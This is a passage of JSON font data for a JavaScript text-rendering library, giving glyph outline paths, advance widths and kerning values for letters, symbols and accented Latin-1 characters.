4,-4,21,-26,53,-66v8,-5,26,0,21,12v-5,14,-45,56,-58,74v39,50,59,66,58,76v-3,16,-23,15,-30,-3","w":170,"k":{"j":27,"T":37}},"y":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":160,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"7,-165v2,-11,9,-14,18,-12r118,-1v20,9,12,17,-3,35r-94,118r97,0v17,2,16,25,-1,25r-123,0v-7,0,-11,-5,-12,-14v24,-38,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13","k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-2,-29,25,-38,62,-38v17,0,20,24,2,26v-16,1,-38,-6,-38,13v0,42,9,93,-8,123v20,27,9,84,9,126v0,24,49,-3,49,25v0,14,-23,12,-38,12v-53,1,-37,-88,-37,-140v0,-19,-38,-2,-38,-24v0,-22,36,-3,37,-22r0,-101"},"|":{"d":"76,-271v1,-19,26,-17,26,-1r0,335v-3,14,-26,15,-26,-3r0,-331"},"}":{"d":"19,-264v0,-19,22,-12,39,-13v52,-2,36,84,36,135v0,20,39,1,36,26v-2,19,-42,-1,-37,28v-6,60,29,131,-62,131v-16,0,-15,-26,-1,-26v15,0,37,5,37,-11v0,-42,-9,-96,9,-124v-17,-30,-8,-81,-8,-123v0,-25,-49,4,-49,-23"},"~":{"d":"33,-128v0,-29,52,-27,74,-7v11,2,19,-1,28,-4v11,2,17,8,17,17v-2,23,-54,29,-75,7v-10,-5,-19,2,-29,3v-10,-2,-15,-8,-15,-16"},"\u00a1":{"d":"38,-217v2,-24,32,-18,34,0v0,20,-33,24,-34,0xm43,-176v0,-6,3,-11,12,-11v8,0,12,5,12,11r0,164v-1,8,-5,11,-13,11v-7,-1,-11,-5,-11,-11r0,-164","w":118},"\u00a2":{"d":"104,-176v22,-50,10,-64,34,-68v9,1,11,6,11,14r-20,60v21,10,31,18,31,26v-6,26,-22,4,-40,-2r-41,118v27,10,47,-6,70,-17v6,0,10,5,11,13v1,14,-57,44,-90,28v-17,41,-10,52,-28,56v-28,-15,-6,-18,6,-67v-74,-47,-38,-164,56,-161xm95,-151v-49,-6,-86,79,-38,111","w":194},"\u00a3":{"d":"43,-136v-38,-57,-20,-123,50,-123v21,0,45,11,55,35v-14,35,-32,-13,-59,-8v-45,9,-49,50,-15,96v20,1,55,-6,55,13v0,22,-28,10,-48,13v5,29,-7,51,-22,82r69,0v1,1,9,-24,18,-20v23,10,14,16,1,42v-28,10,-74,1,-109,4v-7,0,-11,-4,-13,-13v0,-2,8,-23,26,-61v5,-12,4,-20,4,-34v0,0,-42,3,-41,-13v2,-16,14,-13,29,-13","w":166},"\u00a4":{"d":"33,-169v4,-23,22,-17,34,-1v16,-9,35,-8,50,0v11,-18,32,-19,34,0v0,4,-5,11,-14,20v8,18,8,31,0,50v17,11,19,29,2,33v-10,2,-10,-6,-23,-14v-17,9,-30,9,-50,0v-11,17,-31,19,-33,0v0,-5,5,-11,14,-19v-8,-17,-8,-34,0,-51v-9,-8,-14,-13,-14,-18xm95,-150v-34,0,-38,43,-7,49v17,3,27,-7,28,-27v-3,-15,-10,-22,-21,-22"},"\u00a5":{"d":"12,-205v1,-15,54,-20,56,2v0,6,-4,10,-12,12v28,40,40,69,53,78r52,-79v-13,-5,-5,-25,6,-24v24,-5,54,8,28,26r-19,28v24,-6,40,18,16,25r-33,0r-19,28v22,2,62,-8,64,13v-4,24,-55,9,-82,13r0,71v1,13,-24,17,-28,2v0,-21,4,-54,-1,-73v-27,-4,-75,10,-81,-13v2,-21,43,-11,65,-13v-20,-35,-16,-25,-53,-28v-17,-1,-16,-25,3,-25r14,0v-17,-32,-21,-24,-29,-43","w":221},"\u00a6":{"d":"50,-270v0,-18,27,-17,27,-2r0,120v-1,14,-27,17,-27,-1r0,-117xm50,-54v-1,-21,27,-18,27,-4r0,122v-2,13,-26,16,-27,-3r0,-115","w":135},"\u00a7":{"d":"57,-135v-53,-36,-29,-120,39,-118v19,0,41,8,52,30v-10,33,-31,-14,-55,-8v-22,0,-41,13,-42,43v0,18,10,32,31,41v65,3,84,69,39,105v52,34,29,117,-37,117v-21,0,-43,-9,-54,-31v9,-29,34,14,54,9v22,1,39,-15,43,-41v5,-33,-39,-45,-65,-52v-38,-22,-39,-72,-5,-95xm95,-122v-21,-6,-39,9,-40,33v-1,17,14,33,37,33v15,0,30,-11,31,-33v0,-17,-9,-28,-28,-33"},"\u00a8":{"d":"37,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm117,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0","w":180},"\u00a9":{"d":"19,-126v0,-62,57,-127,127,-127v62,0,127,55,127,127v0,63,-54,124,-128,126v-62,2,-126,-59,-126,-126xm150,-234v-59,-2,-110,46,-112,109v-1,52,48,105,108,107v54,2,108,-48,108,-109v0,-51,-45,-105,-104,-107xm56,-126v-8,-72,114,-130,157,-56v-9,33,-41,-14,-66,-8v-32,-1,-62,25,-64,67v-2,48,70,86,111,43v10,-3,19,2,19,13v0,8,-12,19,-39,28v-63,21,-111,-26,-118,-87","w":294},"\u00aa":{"d":"86,-169v-30,27,-73,10,-77,-32v-4,-44,74,-65,88,-15v1,15,11,69,-11,56r0,-9xm23,-209v-11,39,53,55,62,15v4,-20,-8,-39,-31,-39v-14,0,-26,8,-31,24","w":113},"\u00ab":{"d":"64,-115v20,-23,22,-35,33,-22v4,8,-19,26,-36,51v25,28,37,44,37,47v-1,6,-4,7,-10,7v-2,-3,-26,-21,-45,-55v0,-3,7,-12,21,-28xm134,-31v-12,-5,-53,-55,-48,-58v29,-32,33,-50,49,-53v4,2,6,5,6,8r-37,48v24,30,37,38,37,48v-1,5,-3,7,-7,7","w":165},"\u00ac":{"d":"26,-132r125,0v26,5,13,48,13,74v0,6,-5,10,-14,12v-24,-4,-11,-36,-14,-59r-108,0v-19,0,-16,-27,-2,-27"},"\u00ae":{"d":"18,-127v0,-63,58,-127,128,-127v63,0,127,56,127,127v0,63,-54,127,-129,127v-62,0,-126,-60,-126,-127xm149,-235v-59,-2,-110,46,-112,109v-2,52,49,105,109,107v54,2,108,-47,108,-108v0,-51,-47,-106,-105,-108xm108,-214v47,-4,82,4,82,48v0,17,-10,31,-28,41r42,75v-9,14,-16,6,-25,-10r-35,-61r-26,0r0,70v0,12,-18,9,-18,1r0,-154v1,-6,3,-10,8,-10xm134,-138v47,5,50,-55,8,-58r-24,0r0,58r16,0","w":294},"\u00af":{"d":"-2,-312r148,0v18,0,14,27,1,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":141},"\u00b0":{"d":"91,-204v0,-17,-14,-32,-31,-32v-17,0,-32,14,-32,32v0,18,14,31,32,31v17,0,31,-14,31,-31xm11,-205v0,-27,23,-48,49,-48v26,0,48,23,48,48v0,26,-23,49,-49,49v-27,0,-48,-22,-48,-49","w":118},"\u00b1":{"d":"79,-156v1,-22,-7,-53,15,-53v16,0,12,33,12,53v20,2,54,-7,53,15v-1,19,-32,10,-53,12v-3,22,9,52,-14,54v-19,2,-12,-32,-13,-54v-20,-2,-54,9,-54,-14v1,-18,34,-12,54,-13xm25,-50v-1,-9,9,-17,21,-14r100,-1v15,3,19,23,2,28r-111,0v-8,-3,-12,-7,-12,-13"},"\u00b2":{"d":"53,-235v-1,-17,16,-35,36,-35v31,-1,51,45,20,66r-35,40v17,3,45,-7,52,6v-1,4,-3,6,-6,6r-60,0v-9,-3,-7,-8,0,-14v16,-24,43,-38,52,-69v0,-13,-8,-22,-23,-23v-12,0,-23,9,-23,25v-2,7,-14,4,-13,-2"},"\u00b3":{"d":"58,-240v-1,-17,12,-30,30,-31v25,-3,43,36,19,54v29,19,16,65,-20,66v-17,1,-35,-15,-36,-37v1,-5,12,-8,12,1v0,26,45,32,48,1v2,-20,-20,-21,-29,-31v4,-10,24,-6,24,-24v0,-9,-7,-17,-18,-18v-17,-5,-16,36,-30,19"},"\u00b4":{"d":"39,-195v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,16,-33,36v-10,10,-13,16,-21,15v-8,-1,-12,-6,-12,-13","w":156},"\u00b5":{"d":"108,-25v31,2,62,-25,62,-65r0,-76v1,-18,25,-14,25,-1r0,156v0,6,-4,11,-13,12v-14,-1,-10,-14,-13,-25v-36,34,-86,34,-123,-1r0,89v-2,13,-25,16,-25,-2r0,-226v-2,-20,25,-17,25,-4r0,70v-1,47,24,70,62,73","w":207},"\u00b6":{"d":"12,-192v-1,-29,23,-60,59,-60r81,0v18,2,15,25,-1,26r-2,0r0,213v0,19,-26,15,-26,1r0,-214r-24,0r0,213v-1,8,-6,13,-14,13v-8,-2,-12,-6,-12,-13v-2,-38,4,-84,-2,-118v-28,1,-58,-26,-59,-61","w":180},"\u00b7":{"d":"27,-111v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":89},"\u2219":{"d":"27,-111v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":89},"\u00b8":{"d":"102,44v2,-11,-19,-8,-18,-19v1,-15,-4,-30,12,-32v12,3,13,8,12,21v34,20,16,71,-29,62v-20,8,-29,-20,-10,-23v12,-1,34,4,33,-9","w":180},"\u00b9":{"d":"72,-263v-2,-8,16,-8,23,-12v4,1,6,3,6,6r0,107v0,8,-13,7,-13,1r0,-100v-10,3,-13,7,-16,-2"},"\u00ba":{"d":"31,-216v0,-27,11,-55,34,-55v24,0,34,30,34,58v0,23,-10,51,-34,51v-23,0,-34,-28,-34,-54xm65,-260v-33,2,-34,85,0,87v17,1,24,-21,24,-44v0,-18,-6,-44,-24,-43","w":126},"\u00bb":{"d":"85,-30v-17,-15,12,-21,32,-56v-24,-28,-37,-44,-37,-47v0,-6,4,-8,8,-8v9,5,53,54,47,58v-27,30,-33,50,-50,53xm45,-140v6,-2,51,56,47,55v0,3,-12,18,-36,46v-6,13,-17,13,-20,2v0,-7,30,-38,38,-49v-24,-30,-37,-37,-37,-47v0,-4,3,-6,8,-7","w":165},"\u00bc":{"d":"201,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm28,-238v-1,-7,29,-21,36,-8r0,131v-3,8,-11,10,-15,2r0,-120v-8,2,-21,4,-21,-5xm196,-142v5,-7,12,-4,15,3v-2,25,0,54,-1,80v11,1,23,-4,23,9v-3,9,-12,7,-23,7v2,17,1,59,-15,35r0,-35r-59,0v-5,-1,-8,-4,-7,-10xm195,-114v-16,17,-27,37,-42,55r42,0r0,-55","w":258},"\u00bd":{"d":"199,-250v7,-7,22,-2,21,11v-41,62,-63,83,-180,236v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-190,154,-199xm27,-237v-2,-8,28,-21,35,-8r0,130v-3,9,-11,11,-15,2r0,-120v-7,2,-20,6,-20,-4xm147,-9v1,-12,83,-75,70,-94v-5,-31,-45,-33,-54,-4v2,15,-11,19,-16,7v-1,-22,15,-41,42,-43v23,-1,45,15,44,46v-1,24,-45,60,-60,82v20,4,57,-10,62,8v-1,4,-3,6,-7,6r-73,0v-4,0,-7,-3,-8,-8","w":262},"\u00be":{"d":"56,-252v35,-12,60,40,31,64v34,23,21,79,-26,79v-21,1,-40,-16,-42,-44v4,-8,17,-9,17,8v9,33,54,25,55,-8v0,-13,-8,-22,-23,-27v-8,0,-12,-2,-12,-8v6,-14,29,-3,29,-31v0,-21,-38,-25,-42,-1v3,13,-14,14,-15,4v-1,-18,8,-29,28,-36xm216,-249v9,-5,20,-1,21,11v-41,62,-62,82,-179,235v-9,7,-24,0,-21,-12v0,-3,8,-14,25,-35v95,-123,146,-190,154,-199xm211,-141v5,-7,12,-4,15,3v-2,25,0,54,-1,80v11,1,22,-4,23,8v-3,9,-12,7,-23,7v2,17,1,59,-15,35r0,-35r-59,0v-5,-1,-8,-4,-7,-10xm210,-113v-16,17,-27,37,-42,55r42,0r0,-55","w":270},"\u00bf":{"d":"60,-171v2,-26,34,-25,37,0v-2,23,-35,23,-37,0xm81,62v-38,0,-77,-33,-76,-76v0,-29,14,-52,43,-69v12,-11,18,-26,18,-46v7,-12,25,-7,25,7v0,30,-16,50,-43,70v-37,27,-16,88,33,88v28,0,47,-19,50,-54v7,-13,25,-5,25,6v0,35,-34,74,-75,74","w":171},"\u00c0":{"d":"79,-287v-13,-8,-8,-28,6,-27v7,-1,54,47,22,52v-10,2,-13,-7,-28,-25xm87,-246v13,-15,21,-3,29,18r82,216v-8,20,-27,14,-30,-11r-30,-77r-78,0r-37,96v-9,9,-23,1,-23,-9xm99,-202v-12,23,-19,51,-29,76v19,-1,41,2,58,-1","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"76,-274v-1,-2,20,-37,34,-39v9,3,14,6,13,14v-2,10,-38,63,-47,25xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"83,-302v20,-27,45,13,51,30v-7,21,-23,12,-35,-7v-13,20,-27,28,-36,6v0,-4,7,-12,20,-29xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-281v4,-20,41,-21,61,-4v14,-2,33,-8,33,10v-4,20,-43,21,-61,3v-14,3,-32,7,-33,-9xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"73,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm123,-270v-18,-2,-13,-28,2,-26v13,1,17,25,-2,26xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"107,-257v-21,7,-40,-10,-42,-33v0,-17,13,-32,35,-32v15,0,31,11,31,34v0,14,-7,26,-24,31xm86,-289v1,19,27,15,25,-1v-1,-16,-25,-14,-25,1xm87,-246v14,-13,21,-3,29,18r81,216v-6,19,-27,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-202v-12,23,-19,51,-29,76v18,-1,41,2,57,-1","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"129,-248v29,-10,77,-1,113,-4v5,0,9,4,11,12v-2,9,-6,14,-13,14r-88,0r0,99v26,5,77,-13,80,15v0,7,-4,11,-12,11r-68,0r0,75r88,0v15,0,19,26,0,26r-101,0v-7,0,-11,-4,-13,-13r0,-88r-49,0r-54,97v-9,8,-22,4,-23,-10xm91,-127r35,0r0,-61","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v0,-87,116,-165,194,-100v8,7,0,23,-9,21v-6,-1,-47,-22,-62,-19v-47,-3,-97,46,-97,98v0,69,89,129,155,80v11,0,17,4,17,13v3,11,-31,27,-64,30r0,13v41,26,14,76,-41,67v-16,-3,-12,-25,0,-25v14,-1,36,4,36,-10v0,-10,-20,-9,-20,-20r0,-25v-58,-5,-109,-66,-109,-123","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"58,-295v-12,-7,-9,-29,6,-27v7,-1,55,47,21,52v-10,1,-12,-7,-27,-25xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"98,-308v-1,7,-40,65,-48,24v0,-3,6,-12,20,-28v6,-15,28,-10,28,4xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"75,-313v19,-8,40,27,43,39v-8,23,-22,12,-36,-8v-13,20,-26,30,-35,8v-1,-11,8,-15,28,-39xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"54,-274v-17,-2,-16,-26,2,-26v17,2,16,25,-2,26xm92,-286v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"59,-267v-12,-4,-57,-45,-21,-53v9,0,54,47,21,53xm19,-239v-1,-17,27,-10,43,-13v19,1,16,28,1,27r-3,0r0,199v10,-1,13,3,16,13v-1,20,-53,20,-57,0v3,-10,6,-14,16,-13r0,-199v-10,1,-14,-4,-16,-14","w":115,"k":{"j":50}},"\u00cd":{"d":"80,-308v-1,7,-40,67,-48,24v0,-3,7,-12,21,-28v6,-15,28,-8,27,4xm25,-240v-1,-15,26,-12,43,-12v20,0,14,29,-2,26r0,200v10,-1,12,3,15,13v-2,19,-25,12,-44,13v-18,-2,-13,-29,3,-26r0,-200v-10,1,-14,-4,-15,-14","w":115,"k":{"j":35}},"\u00ce":{"d":"18,-274v-1,-4,20,-42,37,-39v8,-2,56,47,20,51v-6,1,-15,-9,-22,-20v-10,13,-15,20,-23,20v-8,-1,-12,-5,-12,-12xm25,-240v0,-13,27,-13,44,-12v19,2,14,29,-2,26r0,200v10,-1,12,3,15,13v-1,19,-26,13,-44,13v-18,0,-14,-26,-1,-26r4,0r0,-200v-10,1,-16,-4,-16,-14","w":115,"k":{"j":36}},"\u00cf":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"j":40}},"\u00d0":{"d":"208,-125v0,75,-69,139,-169,125v-6,0,-10,-4,-12,-12r0,-103v-24,6,-40,-20,-14,-26r14,0r0,-97v3,-23,32,-11,56,-13v62,-5,125,57,125,126xm182,-126v0,-60,-48,-107,-130,-100r0,85v22,3,62,-9,62,14v-5,23,-40,8,-62,12r0,89v76,8,130,-28,130,-100","w":224,"k":{"j":31}},"\u00d1":{"d":"53,-282v2,-21,41,-21,60,-4v13,-2,35,-9,33,10v-2,19,-42,21,-60,4v-12,-1,-35,7,-33,-10xm0,-239v3,-18,21,-17,28,-1r148,190r0,-190v2,-17,25,-16,26,1r0,226v-7,22,-20,12,-34,-6r-142,-181r0,188v-1,15,-26,17,-26,0r0,-227","w":226,"k":{"j":32}},"\u00d2":{"d":"102,-308v7,-19,20,-14,33,4v9,12,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"150,-308v0,0,-39,65,-47,25v0,-4,6,-13,19,-27v7,-17,27,-12,28,2xm0,-126v0,-62,58,-126,126,-126v60,0,126,57,126,127v0,62,-57,125,-128,125v-61,0,-124,-53,-124,-126xm126,-226v-51,-2,-100,44,-100,102v0,49,45,98,102,98v48,0,98,-46,98,-100v0,-50,-44,-98,-100,-100","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"110,-308v20,-27,44,13,50,30v-7,24,-21,11,-35,-7v-13,21,-28,30,-36,6v0,-4,9,-13,21,-29xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v6,-38,56,3,80,-9v9,2,13,6,13,13v-2,20,-42,23,-59,5v-13,-2,-33,8,-34,-9xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v1,-13,25,-17,26,2v-2,21,-29,15,-26,-2xm150,-289v1,-13,25,-17,26,2v-2,21,-30,15,-26,-2xm0,-126v0,-62,58,-126,126,-126v60,0,126,57,126,127v0,62,-57,125,-128,125v-61,0,-124,-53,-124,-126xm126,-226v-51,-2,-100,44,-100,102v0,49,45,98,102,98v48,0,98,-46,98,-100v0,-50,-44,-98,-100,-100","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"123,-165v37,6,18,30,-8,53v21,21,28,25,29,36v-12,36,-35,2,-53,-13v-20,20,-25,30,-38,29v-34,-13,3,-39,15,-53v-21,-24,-30,-25,-29,-37v11,-34,37,-4,52,14v19,-19,29,-29,32,-29"},"\u00d8":{"d":"29,-45v-69,-80,-6,-205,96,-206v31,0,61,12,87,35v19,-19,25,-28,33,-27v21,9,13,21,-6,36r-11,10v60,83,-3,197,-104,197v-27,0,-53,-9,-77,-27v-23,21,-23,26,-35,27v-20,-8,-13,-22,10,-38v0,-1,3,-4,7,-7xm193,-199v-64,-58,-167,-12,-167,75v0,23,7,43,22,61xm66,-45v82,65,204,-40,143,-134","w":274,"k":{"j":31}},"\u00d9":{"d":"99,-268v-7,1,-57,-44,-21,-52v6,-1,57,45,21,52xm90,0v-48,0,-91,-38,-90,-94r0,-144v0,-18,26,-15,26,-2r0,141v-1,46,23,71,62,73v31,2,62,-25,62,-65r0,-147v1,-18,26,-15,26,-1r0,154v3,39,-41,85,-86,85","w":193,"k":{"j":30}},"\u00da":{"d":"65,-280v-3,-7,38,-64,47,-26v0,7,-39,60,-47,26xm90,0v-48,0,-91,-38,-90,-94r0,-144v0,-18,26,-15,26,-2r0,141v-1,46,23,71,62,73v31,2,62,-25,62,-65r0,-147v1,-18,26,-15,26,-1r0,154v3,39,-41,85,-86,85","w":194,"k":{"j":28}},"\u00db":{"d":"126,-277v-8,26,-25,7,-36,-6v-16,16,-9,19,-24,19v-22,-11,-9,-21,12,-45v11,-13,26,-7,38,15v7,7,10,13,10,17xm90,0v-47,0,-90,-38,-90,-94r0,-145v0,-18,26,-14,26,-2v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":197,"k":{"j":31}},"\u00dc":{"d":"63,-271v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm100,-283v0,-11,6,-15,15,-14v13,1,17,25,-2,26v-8,-2,-13,-6,-13,-12xm90,0v-47,0,-90,-38,-90,-94r0,-145v0,-18,26,-14,26,-2v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":198,"k":{"j":33}},"\u00dd":{"d":"119,-303v0,7,-39,66,-48,25v0,-3,7,-13,21,-29v6,-14,28,-9,27,4xm89,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"30,-192v73,-3,137,-3,141,67v2,32,-33,64,-69,64r-72,0v-4,22,11,59,-14,61v-7,0,-10,-4,-12,-13r0,-225v-2,-20,25,-16,26,-4r0,50xm144,-119v11,-54,-60,-49,-114,-47r0,79v48,-4,105,16,114,-32","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"4,-179v0,-39,24,-70,70,-71v45,-1,85,58,54,105v-3,22,45,48,38,81v6,57,-87,89,-118,36v5,-39,32,2,53,2v20,0,37,-14,39,-40v2,-23,-42,-51,-38,-75v-2,-10,11,-28,11,-46v0,-18,-18,-38,-42,-38v-24,0,-42,19,-42,51r0,161v-1,14,-25,17,-25,-1r0,-165","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"110,-194v-10,-4,-52,-40,-23,-49v12,-4,26,19,35,37v0,7,-3,10,-12,12xm5,-88v-2,-44,38,-86,88,-88v43,-2,88,37,88,90r0,74v1,13,-25,17,-25,2r0,-17v-53,57,-147,20,-151,-61xm93,-151v-32,-2,-61,25,-63,64v-1,31,26,61,65,62v29,1,61,-28,61,-63v0,-32,-26,-61,-63,-63","w":201,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"117,-232v-1,10,-37,62,-45,25v0,-4,7,-13,20,-28v6,-15,26,-8,25,3xm0,-88v-2,-44,38,-86,88,-88v43,-2,88,37,88,90r0,74v0,12,-25,17,-25,2r0,-17v-53,57,-147,20,-151,-61xm88,-151v-32,-2,-61,25,-63,64v-1,31,25,61,65,62v29,1,61,-28,61,-63v0,-32,-26,-61,-63,-63","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"53,-207v-1,-4,26,-40,36,-38v11,0,54,46,21,51v-7,1,-13,-9,-22,-19v-8,13,-16,19,-22,19v-9,-2,-13,-6,-13,-13xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v5,-28,44,-13,65,-5v10,-6,27,-4,26,9v-4,25,-47,15,-66,4v-9,4,-26,4,-25,-8xm0,-89v-1,-43,38,-87,89,-88v44,-1,88,37,88,90r0,75v1,13,-22,17,-25,2r1,-17v-54,57,-150,20,-153,-62xm89,-152v-32,-1,-62,25,-64,64v-1,32,26,61,66,63v29,1,61,-28,61,-64v0,-32,-26,-61,-63,-63","w":197,"k":{"j":32}},"\u00e4":{"d":"63,-194v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm100,-205v0,-11,5,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-